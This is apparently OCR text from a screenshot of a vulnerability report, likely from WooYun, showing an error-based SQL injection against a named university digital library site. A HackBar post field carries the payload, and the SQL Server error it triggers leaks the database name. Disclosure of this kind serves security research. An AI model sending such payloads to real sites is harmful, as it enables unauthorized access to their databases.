 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apabi数字资源平台
ebook.nwu.edu.cn/homepage/news/news_list.asp?action=list&lang=gb
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://ebook.nwu.edu.cn/homepage/news/news_list.asp?action=list&lang=gb
Split URL
Execute
Enable Post data Enable Referrer
Post data
searchCriteria=title&key=1'and/**/db_name()=0--&submit=%CB%D1%CB%F7
简体中文 繁體中文 ENGLISH
首页 | 数字资源 | 新闻公告 | 友情链接 | 站点地图 | 在线帮助 | 常见问题
apabi®
阿帕比
您的位置：首页>>新闻
新闻公告
新闻
公告
标题 查询
新闻
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'ApaDLibrary_300_1' 转换成数据类型 int 时失败。
/homepage/news/news_list.asp，行 182
www.wooyun.org